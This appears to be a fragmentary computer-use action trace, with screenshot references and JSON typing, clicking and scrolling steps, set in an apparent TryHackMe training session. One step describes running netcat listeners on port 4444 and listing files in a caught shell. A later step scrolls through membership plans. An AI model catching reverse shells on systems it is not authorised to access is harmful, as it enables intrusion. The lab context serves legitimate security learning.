
- Run netcat listeners on port 4444, list tryhackme in a caught shell, return to the first tab
{"action": "type", "text": "4444"}

{"action": "mouse_move", "coordinate": [271, 415]}

{"action": "mouse_move", "coordinate": [276, 447]}
{"action": "type", "text": "cd"}

{"action": "type", "text": "tr"}

{"action": "type", "text": "yhackme"}
{"action": "type", "text": "ls"}

{"action": "left_click", "coordinate": [267, 157]}

{"action": "left_click", "coordinate": [371, 157]}

- Scroll down through the Basic, Elites and Hacker membership plan cards
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
